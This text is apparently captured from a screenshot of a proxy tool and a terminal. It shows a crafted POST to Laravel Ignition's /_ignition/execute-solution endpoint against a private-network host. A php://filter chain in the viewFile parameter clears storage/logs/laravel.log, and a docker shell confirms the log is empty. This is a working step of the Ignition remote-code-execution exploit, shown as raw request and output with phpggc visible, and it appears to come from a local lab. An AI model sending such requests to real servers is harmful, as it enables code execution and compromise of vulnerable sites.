 Request
Raw Params Headers Hex JSON
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.20.120:8080
3 Content-Type: application/json
4 Content-Length: 328
5
6 {
7 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters": {
9 "variableName": "username",
10 "viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-
16be.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"
11 }
12 }
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Apr 2021 06:41:10 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Content-Type: text/html; charset=UTF-8
1. docker exec -i -t c1b30a629d6e /bin/bash
root@LAPTOP-HA3BUV5S: /tmp/phpggc (ssh) ⌘1 docker (docker)
root@c1b30a629d6e:/var/www/storage/logs# more laravel.log
root@c1b30a629d6e:/var/www/storage/logs#